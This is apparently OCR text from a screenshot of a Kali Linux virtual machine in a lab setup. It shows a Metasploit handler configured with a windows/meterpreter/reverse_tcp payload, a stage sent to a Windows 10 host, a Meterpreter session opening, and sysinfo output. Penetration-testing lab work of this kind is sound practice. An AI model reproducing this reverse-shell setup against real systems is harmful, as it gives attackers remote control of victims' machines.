 kali_attackant [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
10:31
hazy@hazy: ~/Desktop
File Actions Edit View Help
hazy@hazy: ~/Desktop × hazy@hazy: ~/Desktop × hazy@hazy: ~/Desktop × hazy@hazy: ~/Desktop ×
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
lhost ⇒ 192.168.190.28
lport ⇒ 443
payload ⇒ windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.190.28:443
[*] Sending stage (177734 bytes) to 192.168.190.29
[*] Meterpreter session 1 opened (192.168.190.28:443 → 192.168.190.29:50482) at 2025-03-13 10:28:36 -040
0
meterpreter > sysinfo
Computer : DESKTOP-ATLP2JH
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows